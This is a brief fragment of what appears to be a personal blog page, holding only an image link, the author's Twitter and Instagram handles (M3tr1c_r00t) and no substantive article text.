
The link...
## My socials:
<br>@ twitter: https://twitter.com/M3tr1c_r00t
<br>@ instagram: https://instagram.com/m3tr1c_r00t/
 Sign in with Wallet
Connect another wallet
Sign in with Wallet
Connect another wallet